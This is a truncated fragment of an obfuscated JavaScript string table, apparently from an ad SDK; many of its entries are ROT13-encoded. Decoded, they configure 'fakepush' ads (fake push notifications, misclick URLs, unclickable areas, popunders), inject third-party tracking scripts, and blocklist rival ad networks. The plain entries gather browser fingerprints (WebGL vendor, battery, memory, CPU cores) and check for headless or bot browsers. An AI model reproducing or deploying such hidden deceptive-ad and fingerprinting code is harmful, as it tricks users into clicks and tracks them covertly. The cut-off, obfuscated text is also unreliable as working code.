',Nm:'yG',cm:'getEntriesByType',Dm:'fG',Am:'moz-webgl',Tm:'uG',um:'UNMASKED_VENDOR_WEBGL',Mm:'VG',Lm:'mmh',nm:'YG',Em:'fromCharCode',qm:'kG',bm:'indexOf',Um:'wG',Qm:'round',Im:'nG',Jm:'Intl',Bm:'hX',Sm:'hardwareConcurrency',Vm:'tX',lm:'number',Xm:'RX',Ym:'deviceMemory',jm:'qX',pm:'colorDepth',sm:'GX',vz:'isBotByPageT',az:'XX',Wz:'webkit-3d',kz:'LX',xz:'filename',dz:'mX',Pz:'map',tz:'dX',rz:',',Cz:'FX',oz:'charCodeAt',Oz:'zX',Fz:'stack',fz:'JX',Zz:'toString',yz:'iX',gz:'connection',Kz:'vX',Gz:'ancestorOrigins',Rz:'cX',Hz:'0123456789abcdef',hz:'IX',ez:'redirectCount',iz:'lX',mz:'availWidth',zz:'EX',wz:'clientHeight',Nz:'QX',cz:'isPI',Dz:'sX',Az:'nIsPI',Tz:'DX',uz:'matches',Mz:'TX',Lz:'commitLoadTime',nz:'KX',Ez:'connectionInfo',qz:'HX',bz:'finishDocumentLoadTime',Uz:'pX',Qz:'finishLoadTime',Iz:'oX',Jz:'firstPaintAfterLoadTime',Bz:'OX',Sz:'firstPaintTime',Vz:'aX',lz:'navigationType',Xz:'xX',Yz:'npnNegotiatedProtocol',jz:'jX',pz:'requestTime',sz:'rX',vw:'startLoadTime',aw:'NX',Ww:'wasAlternateProtocolAvailable',kw:'AX',xw:'wasFetchedViaSpdy',dw:'SX',Pw:'wasNpnNegotiated',tw:'CX',rw:'phantom',Cw:'UX',ow:'languages',Ow:'bX',Fw:'MSCSSMatrix',fw:'BX',Zw:'msSetImmediate',yw:'ZX',gw:'msIndexedDB',Kw:'MX',Gw:'msPointerEnabled',Rw:'gX',Hw:'webkitPersistentStorage',hw:'eX',ew:'webkitTemporaryStorage',iw:'WX',mw:'webkitResolveLocalFileSystemURL',zw:'PX',ww:'BatteryManager',Nw:'yX',cw:'webkitMediaStream',Dw:'fX',Aw:'webkitSpeechGrammar',Tw:'uX',uw:'ApplePayError',Mw:'VX',Lw:'CSSPrimitiveValue',nw:'YX',Ew:'Counter',qw:'kX',bw:'getStorageUpdates',Uw:'wX',Qw:'WebKitMediaKeys',Iw:'nX',Jw:'buildID',Bw:'hL',Sw:'MediaRecorderErrorEvent',Vw:'tL',lw:'mozInnerScreenX',Xw:'RL',Yw:'CSSMozDocumentRule',jw:'qL',pw:'CanvasCaptureMediaStream',sw:'GL',vN:'total',aN:'XL',WN:':',kN:'LL',xN:'bluetooth',dN:'mL',PN:128,tN:'dL',rN:'msWriteProfilerMark',CN:'FL',oN:'MSStream',ON:'zL',FN:'msLaunchUri',fN:'JL',ZN:'msSaveBlob',yN:'iL',gN:'safari',KN:'vL',GN:'style',RN:'cL',HN:'RTCEncodedAudioFrame',hN:'IL',eN:'[object Intl]',iN:'lL',mN:'[object Reflect]',zN:'EL',wN:'DOMRectList',NN:'QL',cN:'RTCPeerConnectionIceEvent',DN:'sL',AN:'SVGGeometryElement',TN:'DL',uN:'ontransitioncancel',MN:'TL',LN:'onorientationchange',nN:'KL',EN:'orientation',qN:'HL',bN:'is_bat',UN:'pL',QN:'charging_time',IN:'oL',JN:'discharging_time',BN:'OL',SN:'supported',VN:'aL',lN:'available',XN:'xL',YN:'reason',jN:'jL',pN:'adex_tag_version',sN:'rL',vc:'matchMedia',ac:'NL',Wc:'Google',kc:'AL',xc:'Apple',dc:'SL',Pc:'clearMarks',tc:'CL',rc:'filter',Cc:'UL',oc:'DeviceMotionEvent',Oc:'bL',Fc:'ongestureend',fc:'BL',Zc:'standalone',yc:'ZL',gc:'MediaSettingsRange',Kc:'ML',Gc:'SharedWorker',Rc:'gL',Hc:'getAvailability',hc:'eL',ec:'async',ic:'WL',mc:')',zc:'PL',wc:'is_mobile',Nc:'yL',cc:'type',Dc:'fL',Ac:'(color-gamut:',Tc:'uL',uc:'MozAppearance',Mc:'VL',Lc:'search',nc:'YL',Ec:'before',qc:'kL',bc:'observe',Uc:'wL',Qc:'Reflect',Ic:'nL',Jc:'appVersion',Bc:'hm',Sc:'absolute',Vc:'tm',lc:'Rm',Xc:'9999',Yc:'qm',jc:'1px',pc:'Gm',sc:'transparent',vD:'Xm',aD:'no-navigator-bluetooth',WD:'Lm',kD:'no-bluetooth-getAvailability',xD:'mm',dD:'measure',PD:'pop',tD:'Fm',rD:'clearMeasures',CD:'zm',oD:'os',OD:'Jm',FD:'os_version',fD:'im',ZD:'android_model',yD:'vm',gD:'browser_version',KD:'cm',GD:'div',RD:'Im',HD:'id',hD:'lm',eD:'adex',iD:'Em',mD:'body',zD:'Qm',wD:'android',ND:'sm',cD:'clientInformation',DD:'Dm',AD:'setAttribute',TD:'Tm',uD:'position',MD:'Km',LD:'left',nD:'Hm',ED:'zIndex',qD:'pm',bD:'backgroundColor',UD:'om',QD:'querySelector',ID:'Om',JD:'duration',BD:'am',SD:'getEntriesByName',VD:'xm',lD:'forEach',XD:'jm',YD:'toLowerCase',jD:'rm',pD:'timeout',sD:'Nm',vA:'tagVersion',aA:'Am',WA:'sync',kA:'Sm',xA:'all',dA:'Cm',PA:'chargingTime',tA:'Um',rA:'dischargingTime',CA:'bm',oA:'skip',OA:'Bm',FA:'sync4sync',fA:'Zm',ZA:'raw',yA:'Mm',gA:'message',KA:'gm',GA:'isIntersecting',RA:'em',HA:'after_timeout',hA:'Wm',eA:'remove',iA:'Pm',mA:'disconnect',zA:'ym',wA:'assign',NA:'KZYUggcErdhrfg',cA:'snxrchfu',DA:'pngpu',AA:'nqqRiragYvfgrare',TA:'zva',uA:'vaareUGZY',MA:'$VT$',LA:'fofyzf',nA:'00:00',EA:'ovtvzt_hey',qA:'nhgbpybfrInyhr',bA:'pybfrBaUbire',UA:'cnffvir',QA:'pybfrNsgreGvzrbhg',IA:'snxrchfuPybfrJvguGtOnpxOhggba',JA:'eton(0,0,0,0.3)',BA:'zvaUrvtug',SA:'0 10ck',VA:'cbvagreRiragf',lA:'eha',XA:'-f',YA:'snxrchfuErybnqFpevcg',jA:'pnyy',pA:'@@gbCevzvgvir zhfg erghea n cevzvgvir inyhr.',sA:'Vainyvq nggrzcg gb vgrengr aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',vT:33,aT:'mbarVq',WT:'sbezng',kT:', "vavg", {\n                puvyqVsenzr:gehr,\n                pyvpxznc:gehr,\n                genpxYvaxf:gehr,\n                npphengrGenpxObhapr:gehr,\n                jroivfbe:gehr\n            });',xT:'_oynax',dT:'znc',PT:'^#',tT:2e3,rT:'abCbfvgvbaNinvynoyr',CT:'abFcnpr',oT:'gba-pbaarpg-hv_jnyyrg-vasb',OT:'fpebyy',FT:'Pbagrag-Glcr',fT:'rkpyhqrf',ZT:'bnvq',yT:'ine',gT:'lzvq',KT:'sbepr_vc',GT:'sbepr_onaare',RT:'sbepr_oenapu_vq',HT:'gtc',hT:'fqxc',eT:'ine_3',iT:'bs',mT:'nqrkvhz',zT:'bb',wT:'fj_irefvba',NT:'gtj',cT:'gtz',DT:'fg',AT:'fglyrf',TT:'zbhfrhc',uT:'ck',MT:';\n            hfre-fryrpg: abar;\n            biresybj: uvqqra;\n            -jroxvg-grkg-fvmr-nqwhfg: abar;\n            -zbm-grkg-fvmr-nqwhfg: abar;\n            -zf-grkg-fvmr-nqwhfg: abar;\n            grkg-fvmr-nqwhfg: abar;\n        }\n\n        gnoyr {\n            obeqre-pbyyncfr: pbyyncfr;\n        }\n\n        gq {\n            znetva: 0;\n            cnqqvat: 0;\n        }\n    ',LT:'puvyqf',nT:'onpxtebhaqVzntr',ET:'yvfgraref',qT:'yvfgrareBcgvbaf',bT:'baPybfr',UT:'pbyyrpgReebeZrffntr',QT:'arkg',IT:'frgCebgbglcrBs',JT:'perngr',BT:'trgVgrz',ST:'frgVgrz',VT:'abj',lT:'Irefvba\\/',XT:'sc',YT:'rapbqrHEVPbzcbarag',jT:'gbYbjrePnfr',pT:'urnq',sT:'(shapgvba(z,r,g,e,v,x,n){z[v]=z[v]||shapgvba(){(z[v].n=z[v].n||[]).chfu(nethzragf)};\n            z[v].y=1*arj Qngr();x=r.perngrRyrzrag(g),n=r.trgRyrzragfOlGntAnzr(g)[0],x.nflap=1,x.fep=e,n.cneragAbqr.vafregOrsber(x,n)})\n            (jvaqbj, qbphzrag, "fpevcg", "uggcf://zp.lnaqrk.eh/zrgevxn/gnt.wf", "lz");\n            lz(',vu:'fqxNhgb',au:'snxrchfuEryngrqMbarf',Wu:'shyyfperraRyrzrag',ku:'jroxvgShyyfperraRyrzrag',xu:'frgNggevohgr',du:'pb',Pu:'zk',tu:'fraqOrnpba',ru:'__qf3qpi__',Cu:'sebzPunePbqr',ou:'jevgr',Ou:'qvfcynlNq',Fu:'gtJroNccQngn',fu:'_cngu',Zu:'gtJroNccCyngsbez',yu:'hfre',gu:'scf',Ku:'yfr',Gu:'yur',Ru:'cyhtvaf',Hu:'fj',hu:'fu',eu:'fnu',iu:'ninvyUrvtug',mu:'jk',zu:'fperraK',wu:'jl',Nu:'fperraL',cu:'jj',Du:'bhgreJvqgu',Au:'ju',Tu:'bhgreUrvtug',uu:'pj',Mu:'pyvragJvqgu',Lu:'jvj',nu:'jvu',Eu:'cy',qu:'qes',bu:'ersreere',Uu:'ac',Qu:'ao',Iu:'vk',Ju:'aj',Bu:'go',Su:'aniyat',Vu:'nflap',lu:'frgErdhrfgUrnqre',Xu:'fgevatvsl',Yu:'qrsnhygIvrj',ju:'nof',pu:'qrsnhyg_ohggba_qvfnoyrq',su:'ovtVzntrOnpxtebhaq',vM:'bhgfvqrPybfr',aM:'nhgbpybfrObggbz',WM:'snxrchfuPybfrNsgreGvzrbhg',kM:'OnpxOhggba',xM:'vpba',dM:'snxrchfuFxvaOenaqvat',PM:'nqiregRkgen',tM:'ynaqfpncr',rM:'snxrchfuErzbirFpevcg',CM:'rahzrenoyr',oM:'pbasvthenoyr',OM:'fpevcg',FM:'punePbqrNg',fM:'garzryRgarzhpbq',ZM:'vagrefgvgvny-chfu',yM:'vagrefgvgvny-vsenzr',gM:'gbhpurf',KM:'grkg/wfba',GM:600,RM:'pyvragVq',HM:'pyvpxVq',hM:'gntHey',eM:'genssvpFbheprVq',iM:'phfgbzVq1',mM:'pnyyonpx',zM:'bnVq',wM:'ehVq',NM:'fgbentrf',cM:'xrl',DM:'jevgrSvefg',AM:'enaqbz',TM:'abfqx',uM:'fqx:nyernql_frg',MM:'snxrchfuHfreQngnYbtHey',LM:'erdhrfgIne',nM:'ivfvovyvglpunatr',EM:'vafregrqIvrjcbeg',qM:'abIvrjcbeg',bM:'gbbJvqr',UM:'(cersref-pbybe-fpurzr: qnex)',QM:'nyy 0.2f rnfr 0f',IM:'#s5s5s5',JM:'#414n59',BM:'fglyr="urvtug:100%"',SM:'ynfgZvfpyvpxGvzr',VM:'pbhagre',lM:'Nq&aofc;&pragreqbg;&aofc;',XM:'nggevohgrf',YM:' nyybj-gbc-anivtngvba',jM:'pybfrQnex',pM:'pybfrOhggbaUGZY',sM:'ohggbaGvzrePebff',vL:'ohggbaGvzrePebffGnt',aL:'ohggbaGvzrePebffGntCngu',WL:'trg',kL:'ovaq',xL:'_vaibxr',dL:'qbphzragRyrzrag',PL:'?hfreVq=',tL:'Irefvba\\/([0-9]+)',rL:'Sversbk\\/([0-9]+)',CL:'zbqry',oL:'cyngsbez',OL:'cyngsbezIrefvba',FL:'hnShyyIrefvba',fL:'cnerag',ZL:'gnetrgRyrzrag',yL:'ybnq',gL:'perngrRyrzragAF',KL:'uggcf://bodw2.pbz/4/9392807?ine=',GL:' ',RL:'cnefr',HL:'/',hL:'|',eL:'zngpuZrqvn',iL:'vavgQngnHafnsr',mL:'senzrf',zL:'jroqevire',wL:'ynathntr',NL:'zzu',cL:'></obql></ugzy>',DL:"')",AL:'pybfrShyyfperraZbqr',TL:'baPyvpx',uL:'pvepyr',ML:'fit',LL:'pybfr-unaqyre-npgvir',nL:'bevragngvba',EL:'pbafgehpg',qL:'(bevragngvba: ynaqfpncr)',bL:'fuvsg',UL:'irefvba',QL:'trarengvbaGvzr',IL:'rkgen',JL:'pnzcnvtaVq',BL:'erdhrfgNo',SL:'GbhpuRirag',VL:'perngrGrkgAbqr',lL:'}',XL:'-',YL:'xrlf',jL:'_eung4',pL:'fbzr',sL:'rirelCntr',vn:'ernq',an:'fhofgevat',Wn:'nqq',kn:'snxrchfuQvfnoyrFcvaare',xn:'snxrchfuNqrkvhzJvqtrg',dn:'snxrchfuGryrtenzCbcHey',Pn:'fnaqobk',tn:'gvzrMbar',rn:'sf',Cn:'ps',on:'45ck',On:'genafvgvba',Fn:';\n            sbag: 16ck/1.4 zrqvhz-pbagrag-fnaf-frevs-sbag,-nccyr-flfgrz,OyvaxZnpFlfgrzSbag,"Frtbr HV",Ebobgb,Bkltra,Hohagh,Pnagneryy,Zbagfreeng,"Bcra Fnaf","Uryirgvpn Arhr",Nevny,fnaf-frevs,"Nccyr Pbybe Rzbwv","Frtbr HV Rzbwv","Frtbr HV Flzoby","Abgb Pbybe Rzbwv";\n            pbybe: ',fn:'sybbe',Zn:'trgObhaqvatPyvragErpg',yn:'mbar_vq',gn:'onaare_yvsrgvzr',Kn:'gbc_yrsg',Gn:'obggbz_evtug',Rn:'0ck',Hn:'nyy 0.3f rnfr 0f',hn:'oyhe(0ck)',en:"hey('",in:'pbyfcna',mn:'gryrtenzShyyfperraZbqr',zn:'cnqqvatYrsg',wn:'cnqqvatEvtug',Nn:'snxrchfuFpevcgFep',cn:'[bowrpg Trarengbe]',Dn:'qrsnhyg',An:'gehr',Tn:'qrsre',un:'srgpucevbevgl',Mn:'uvtu',Ln:'vzcbegnag',nn:'rirag',En:'fpevcgf',qn:'%20',bn:'xrrcnyvir',Un:'urnqref',Qn:'3',In:'ec_evq',Jn:'bcraCbcIvnJvaqbj',Bn:'vfBIVF:snvy',Sn:'nhgbpybfr onaaref va uvqqra gno',Vn:'nccyvpngvba/k-fubpxjnir-synfu',ln:'rkrpFpevcg',Xn:'trbybpngvba',Yn:'frys',jn:'qverpgvba',pn:'2ck 5ck',sn:'12ck',vE:'-5ck',aE:'14ck',WE:'svefgPuvyq',kE:'jvgubhgUbire',xE:'znetvaObggbz',dE:'nyy',PE:'snxrchfuGenpxFperraPunatvat',tE:'Bowrpg',rE:'Znc',CE:'Frg',oE:'pbyyrpgPbbxvrFlapZrffntr',OE:'fryrpgbe',FE:'zbovyr',fE:'srgpuCevbevgl',ZE:'rkgreany',yE:'abgvsl',gE:'frgCebcregl',KE:'zrffntr',GE:'YvrQrgrpgbe',RE:'NnQrgrpgbe',HE:'snxrchfuBireevqrFQXNhgb',hE:'/ree',eE:'^\\q+',iE:'pynffYvfg',mE:'Rzcgl srrq',zE:'vfNpgvir',wE:'snxrchfuErjneqCbfgonpx',NE:'trbRkpyhqrq',cE:'trgGvzrmbarBssfrg',DE:'snxrchfuOenapuVq',AE:'oenapuVq',TE:'pyg',uE:'qza',ME:'vccRkpyhqrf',LE:'trgRyrzragfOlGntAnzr',nE:'vafrg',EE:'onpxqebcSvygre',qE:'jenccre',bE:'erzbirVgrz',UE:'pyrne',QE:'vfFlaprq',IE:'trgFlapVq',JE:'gelOnpxtebhaqFlap',BE:'frgFpbcr',SE:'frgBcgvbaf',VE:'pyrneZrffntrf',lE:'fraqZrgevpf',XE:'pbyyrpgZrffntr',YE:'pbyyrpgQrohtZrffntr',jE:'erzbirFpevcg',pE:'jro_ncc_bcra_yvax',sE:'*',vq:'erzbirFpevcgNsgreYbnq ',aq:'ernqFgbentr',Wq:'jevgrFgbentr',kq:'abeznyvmr',xq:'flapFgngr',dq:'nccraq',Pq:'qryrgr',tq:'fglyrfurrg',rq:'},',Cq:'purpxCerybnqGGY',oq:'frgAbSrrqQrynl',Oq:'vfCerybnqErnql',Fq:'vfCerybnqCbffvoyr',fq:'trgCerybnqrqZrffntr',Zq:'cerybnqZrffntr',yq:'qryrgrqNg',gq:'pnaFubjArjZrffntr',Kq:'pnaHcqngrZrffntrf',Gq:'pnaErdhrfgZrffntr',Rq:'pnaCerErdhrfgZrffntr',Hq:'&pyvpxVq=',hq:'vaNccErdhrfg',eq:'jnvgSbeObql',iq:'fubjAbgvsvpngvbaf',mq:'Pbagrag-glcr',zq:'fqx:',wq:'fgnghf',Nq:'pnyyCunagbz',cq:'_cunagbz',Dq:'/pyvpxf/',Aq:'abPbbeqf',Tq:'ryrz',uq:'><obql ',Mq:'egy',Lq:'yge',nq:'grkgPbagnvareEGY',Eq:'vzntrEnqvhf',qq:'chfuYvarPbagnvareEGY',bq:'arkgFvoyvat',Uq:'snxrchfuZvfpyvpxHey',Qq:'snxrchfuZvfpyvpxPbhagre',Iq:'snxrchfuZvfpyvpxVagreiny',Jq:'qentaqebc',Bq:'chfuPbagnvareQnex',Sq:'vaarePybfr',Vq:'ivrjObk',lq:'0 0 26 26',Xq:'inyhrBs',Yq:'Nethzragf',jq:'svaq',pq:'po',sq:'cbfgRirag',vb:'cbfgZrffntr',ab:'yvax',Wb:'nffvta',kb:'fgnegrq',xb:'NqrkvhzJvqtrg',db:'\\+',Pb:'@xrlsenzrf ebgngvba',tb:'erwrpg',rb:'hfreNpgvingvba',Cb:'erfbyirqBcgvbaf',ob:'Znp',Ob:'FubpxjnirSynfu.FubpxjnirSynfu.7',Fb:'FubpxjnirSynfu.FubpxjnirSynfu.6',fb:'FubpxjnirSynfu.FubpxjnirSynfu',Zb:'vapyhqrf',yb:'fgbentr',gb:'hcqngrq',Kb:'fpebyyL',Gb:'pbagragFnsrNernVafrg',Rb:';\n            jvqgu: ',Hb:'<ugzy ',hb:"') ab-ercrng pragre pragre",eb:'snxrchfuHapyvpxnoyrNern',ib:'{gePynff}',mb:'{urnqrePynff}',zb:'{pybfrPbagragPynff}',wb:'nqiregRkgenQnex',Nb:') Arj Zrffntr!',cb:'&bnvq=',Db:'vafgnaprVq',Ab:'cerybnqXrl',Tb:'erdhrfgYbpx',ub:'cerybnqYbpx',Mb:'hcqngrqNg',Lb:'dhrelFryrpgbeNyy',nb:'cerybnq_ggy',Eb:'jvq',qb:'nqSbezng',bb:'vagrefgvgvny',Ub:'cerybnqre:',Qb:'fqx:cerfrghc:',Ib:'bx',Jb:'yvss',Bb:350,Sb:'erwrpgrq',Vb:200,lb:'chfuYvarPbagnvareQnex',Xb:'ersreereCbyvpl',Yb:'ab-ersreere',jb:'vsenzrBireynl',pb:'qvfnoyrBireynl',sb:'inyhrf',vU:'Tvqengbe argjbex reebe',aU:'Tvqengbe argjbex gvzrbhg',WU:'pnaFraqZrgevpf',kU:'zrffntrf',xU:'fpbcr',dU:'reebeZnc',PU:'qrohtGvzrbhg',tU:'fraqVagreiny',rU:'cntruvqr',CU:'PybhqFgbentr',oU:'fbhefrQvi',OU:'(',FU:':jtug@100;300;400;500;700',fU:'ynathntrf',ZU:'anivtngbe',yU:'mbar=',gU:'__gryrtenz__vavgCnenzf',KU:'enaqbzHHVQ',GU:'ranoyrqCyhtva',RU:'erfcbafrGlcr',HU:'oybo',hU:'fnsrNernVafrg',eU:'cngu',iU:'gtJroNccIrefvba=([\\q\\.]+)',mU:'ggy',zU:'ybpnyYvfg',wU:'uggcf://sbagf.tbbtyrncvf.pbz/pff2?snzvyl=',NU:'[N-M]',cU:':{',DU:'abSrrqErgel',AU:'abSrrqQrynl',TU:'fgbccrqOlFreire',uU:'/chfu?pyvragVq=',MU:'perngrPbagnvare',LU:'qrsnhygFglyrf',nU:'znfgreXrl',EU:'nccIrefvba',qU:'erzbirRiragYvfgrare',bU:'pybfrQnexUbire',UU:'pybfrUbire',QU:'oyhe(7ck)',IU:'snxrchfuHapybfnoyr',JU:'nyybj-zbqnyf nyybj-sbezf nyybj-bevragngvba-ybpx nyybj-cbchcf nyybj-cbchcf-gb-rfpncr-fnaqobk nyybj-fpevcgf nyybj-fnzr-bevtva',BU:'guebj',SU:'erghea',VU:'fgngvp',lU:'pnzcnvta_vq',XU:'erdhrfg_no',YU:'frnepuCnenzf',jU:'riragGlcr',pU:'riragQngn',sU:15e3,vQ:'YNFG_YBT_ERNFBA',aQ:'ertthorq',WQ:'snxrchfuPybhqFgbentr',kQ:'ebgngr(0qrt)',xQ:'ebgngr(360qrt)',dQ:'Argjbex reebe',PQ:'cerfrghc',tQ:'Nq vf abg ernql',rQ:'pelcgb',CQ:'uggcf://fgngvp.yvar-fpqa.arg/yvss/rqtr/2/fqx.wf',oQ:'QngrGvzrSbezng',OQ:'zvzrGlcrf',FQ:'nqrk gvzrbhg',fQ:'ehvq',ZQ:'cersrgpurq_hey',yQ:'cersrgpu_pyvpx',gQ:'onpxtebhaq_hey',KQ:'i9l_hey',GQ:'sbezngFxvaVq',RQ:'%);\n                bcnpvgl: 0;\n            }\n\n            50% {\n                bcnpvgl: 0;\n            }\n\n            100% {\n                genafsbez: genafyngrK(0%);\n                bcnpvgl: 1;\n            }\n        }\n\n        obql {\n            znetva: 0;\n            cnqqvat-gbc: ',HQ:'fbeg',hQ:'znetva-gbc',eQ:'00',iQ:'snxrchfuPbyyrpgPbbeqf',mQ:'cbc-bcra',zQ:'^(?:Hv|V)ag(?:8|16|32)(?:Pynzcrq)?Neenl$',wQ:'va-ncc',NQ:'cerybnq_gvzrbhg',cQ:'havdhrPybfr',DQ:'nhgbPybfr',AQ:'eyksk73dur',TQ:'48ck',uQ:'5ck fbyvq #sss',MQ:'obeqreObggbzPbybe',LQ:'ebgngvba 1f yvarne vasvavgr',nQ:.5,EQ:'\n        @xrlsenzrf fubj {\n            0% {\n                genafsbez: genafyngrK(',qQ:'pyvpx:pybfr',bQ:'0 0 14 14',UQ:97,QQ:122,IQ:48,JQ:57,BQ:'tvq',SQ:'nobhg:oynax',VQ:'giyatxfciex',lQ:'ynir',XQ:' fcna',YQ:'vasb',jQ:'vavgNqrkvhz',pQ:'Hafhccbegrq rirag',sQ:'unaqyre',vI:'nno',aI:'nqf',WI:'gt_fxva_bcgvbaf',kI:'rkgraqrq_bcgvbaf',xI:'ot_vzntr',dI:'vzcerffvba_hey',PI:'ivrjnovyvgl_hey',tI:'120',rI:'-120',CI:'hapyvpxnoyr_ovtvzt',oI:'hapyvpxnoyr',OI:'svaqVaqrk',FI:'snxrchfuNqrkVapyhqr',fI:'snxrchfuFrgVsenzrOnpxtebhaq',ZI:'#q3q3q3',yI:'ohggbaUvagQnex',gI:'ohggbaUvagRkgenQnex',KI:'sbeprPybfr',GI:'jnvgYvzvg',RI:';,',HI:'gbgny',hI:'erdhrfg:chfuxva:',eI:'pyvpx:hapyvpxnoyr nern',iI:'pybfrqOlOhggba',mI:'pyvpxUnaqyre',zI:'obbyrna',wI:'rkpyhqr',NI:'__iFG',cI:'proxaec71mg',DI:'kbq3ok0e4pq',AI:'cnhfrNsgrePyvpx',TI:'fxvaCbchc',uI:'oybpxNqfgreen',MI:'tQrgrpgbeTrbPbhagelPbqr',LI:'ivtarggrOhggba',nI:'oybpxNqpnfu',EI:'xzcczn1ojf',qI:'nqrkvhz:erd',bI:'nyy rnfr 0.3f 0f',UI:'hfreFryrpg',QI:400,II:'erfcbafr',JI:'reebe-erfcbafr',BI:'//',SI:'erdhrfg bcgvbaf snyvrq',VI:'dhnyvgl_bcgvbaf',lI:'dhnyvglBcgvbaf',XI:'pyvrag_uvagf',YI:'fgbcVzzrqvngrCebcntngvba',jI:'pybfrq',pI:'pyvpx:hapyvpxnoyr:',sI:'Tvqengbe erfcbafr jvgubhg TVQ',vJ:'Tvqengbe rzcgl erfcbafr',aJ:'[vq^="ngPbagnvare-"]',WJ:'uggcf://gryrtenz.bet/wf/gryrtenz-jro-ncc.wf?56',kJ:'uggcf://pqa.gtnqf.fcnpr/nffrgf/wf/nqrkvhz-jvqtrg.zva.wf',xJ:'vfCbc',dJ:1540483477,PJ:', gbgny:',tJ:'chfuPbagnvareQnexUbire',rJ:'chfuPbagnvareUbire',CJ:'abersreere,abbcrare',oJ:'ns=1',OJ:'vaareGrkg',FJ:'trgBjaCebcreglQrfpevcgbe',fJ:'erzbirFpevcgNsgreYbnq Rirag:',ZJ:204,yJ:'KZYUggcErdhrfg erdhrfg snvyrq: ybnqrq:',gJ:'pyvragUvagf',KJ:'abersreere, abbcrare',GJ:'pyvpx:cersrgpurqHey',RJ:'pyvpx:vsenzrBcra',HJ:'pbqr',hJ:'cnlybnq',eJ:'yriry',iJ:'"',mJ:'snxrchfuVtaberVzntrYbnqReebe',zJ:'snxrchfuQaQNsgre',wJ:'snxrchfuYvzvgFcnpr',NJ:'[pynff^="cy-"]',cJ:'snxrchfuGGY',DJ:'snxrchfuPnc',AJ:'snxrchfuZnk',TJ:'snxrchfuSerd',uJ:'snxrchfuQnex',MJ:'snxrchfuGvzrbhg',LJ:'snxrchfuGvzrbhgZbovyr',nJ:'snxrchfuBireynl',EJ:'snxrchfuRirelGno',qJ:'snxrchfuVagreiny',bJ:'snxrchfuVagreinyZbovyr',UJ:'snxrchfuPncZbovyr',QJ:'snxrchfuZnkZbovyr',IJ:'snxrchfuCbfvgvbaL',JJ:'snxrchfuFxvaCbchc',BJ:'snxrchfuNhgbpybfr',SJ:'snxrchfuQnexZbovyr',VJ:'snxrchfuSerdZbovyr',lJ:'snxrchfuCerybnqGGY',XJ:'snxrchfuArireBireynl',YJ:'snxrchfuPhfgbzFglyrf',jJ:'snxrchfuOybpxNqfgreen',pJ:'snxrchfuQrgrpgBapyvpx',sJ:'snxrchfuCbfvgvbaLZbovyr',vB:'snxrchfuCnhfrNsgrePyvpx',aB:'snxrchfuHapyvpxnoyrZbovyr',WB:'snxrchfuPhfgbzFglyrfZbovyr',kB:'snxrchfuHapyvpxnoyrQrfxgbc',xB:'snxrchfuHapyvpxnoyrOvtVzntr',dB:'snxrchfuSvkGryrtenzZnpBfCbchc',PB:'snxrchfuOybpxNqpnfu',tB:'fqx:nhgb',rB:'snxrchfuNO',CB:'snxrchfuQbznva',oB:'cresbeznaprHey',OB:'ranoyrCresbengbe',FB:'snxrchfuBcgvbafErgel',fB:'snxrchfuHcqngrBcgvbaf',ZB:'nyernqlYbnqrq',yB:65535,gB:'ybnqrq',KB:'pbbxvrFlapre',GB:'vf_zbovyr',RB:'[',HB:']',hB:'serdhrapl',eB:'pnccvat',iB:'bcracbc',mB:255,zB:'qrgnpurq vsenzr',wB:'ohggbaUbire',NB:'jvaqbjBcra',cB:'pyvpx:jvaqbjBcra',DB:'pbagnvare-',AB:'vaNccFrggvatf',TB:'fqxc=',uB:'&qp=gehr',MB:'bf',LB:'bf_irefvba',nB:'naqebvq_zbqry',EB:'oebjfre_irefvba',qB:'perngrqNg',bB:'ovtvzntr:gevz',UB:'nqrkvhz:ab_vzc',QB:'gntBcgvbaf',IB:'obql > qvi',JB:'qvfcngpuRirag',BB:'fcnpr',SB:'^_[\\q]{9,12}$',VB:'nqErprvirq',lB:'abNqSbhaq',XB:'ish3iklyubn',YB:'nqrkvhz:vzc',jB:"Nq pna bayl or bcrarq qverpgyl va erfcbafr gb n hfre'f pyvpx",pB:'ybpnyubfg',sB:'&PL=',vS:'vsenzrBcra',aS:'bssPyvpx',WS:'Trarengbe vf nyernql ehaavat',kS:'cnegare',xS:'cerybnq:abSrrqQrynl ',dS:'snxrchfuVsenzr',PS:'snxrchfuVaEbbg',tS:'snxrchfuIvtarggrSvefg',rS:'snxrchfuQvfnoyrHfreNpgvingvba',CS:'ba',oS:'erdhrfgNq',OS:'uggc_reebe_',FS:'otVzntr',fS:'ohggbaUbireQnex',ZS:'qaq',yS:'[pynff^="pbagnvare-"]',gS:500,KS:'bcgvbaf:ahyy',GS:'erzbir',RS:'erdhrfg:absrrq',HS:'znkIvfvoyr',hS:'\\q{7}',eS:'punatr',iS:'ohggbaSvefg',mS:'ohggbaQnex',zS:'&PK=',wS:'Pbbxvr Flapre Fhpprff',NS:'cbj',cS:'trgNggevohgr',DS:'Gvzrbhg',AS:'Snvyrq gb bcra cbc',TS:'gevz',uS:'snxrchfuQHVAE',MS:'snxrchfuNqrkEngr',LS:'snxrchfuZrgevxnVq',nS:'snxrchfuRkgenFpevcgf',ES:'snxrchfuRkpyhqrFpevcgfBaHeyf',qS:'snxrchfuQriGbbyfGvzrbhg',bS:'snxrchfuPurpxGvzrmbar',US:'snxrchfuTzgBssfrgZvahgr',QS:'snxrchfuErdhrfgVq',IS:' frggvat',JS:'frggvatf',BS:'Snvyrq gb ybnq Gryrtenz FQX',SS:'nqrkvhz:pngpu',VS:'gbSvkrq',lS:'fubj_',XS:'snxrchfuYvssVq',YS:'erdhrfgvat bcgvbaf jvgu ergel',jS:'gbYbpnyrYbjrePnfr',pS:'erdhrfg:erwrpgrq',sS:'onpxqebcVzntrPbagnvare',vV:'hey(',aV:'&FXU=',WV:'/ohpxrg',kV:'pyrne cerybnq',xV:'qvfnoyrHfreNpgvingvba',dV:'Zvffvat Va-Ncc ',PV:'perngrBowrpgHEY',tV:'snxrchfuFghoRzcglSrrq',rV:'snyfr',CV:'Snvyrq gb ybnq Nqrkvhz FQX',oV:'havkgvzr',OV:'})(',FV:'gvzrbhg:',fV:'vagreiny:',ZV:'ubbx',yV:'ArrqGbErqenj',gV:'HEY',KV:'(fkmhvapyf=>{',GV:'cerybnq_vzt',RV:'trgCebsvyr',HV:'mstbapyvpxsvefg',hV:'&FXJ=',eV:'Snvyrq_gb_ybnq_Nqrkvhz_FQX',iV:'Snvyrq gb irevsl gur nq fubj',mV:'nqrkvhz_pngpu_cercnerRkgenSrrq',zV:'yvssVq',wV:' Gvzr: 